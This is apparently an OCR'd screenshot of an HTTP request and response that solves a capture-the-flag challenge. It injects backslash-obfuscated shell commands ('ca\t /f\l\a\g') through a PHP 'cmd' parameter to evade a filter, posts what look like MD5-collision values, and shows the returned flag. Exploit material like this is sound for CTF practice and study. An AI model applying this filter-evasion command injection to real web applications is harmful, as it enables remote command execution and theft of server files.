 1 POST /index.php?img=&cmd=ca\t%20/f\l\a\g HTTP/1.1
2 Host:
2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 389
9 Origin:
http://2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.c
n:81
10 Connection: close
11 Referer:
http://2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.c
n:81/index.php?img=&cmd=l\s
12 Upgrade-Insecure-Requests: 1
13
14 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7
%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28
%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d
%83%60%fb%5f%07%fe%a2 &b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Feb 2024 09:29:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 301
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9 Cache-Control: no-cache
10
11 <img src='data:image/gif;base64, '>
</img>
<br>
ca\t /f\l\a\g<br>
flag{dfa4fed1-7091-49d6-af5d-dad4497448e3}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeat centercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>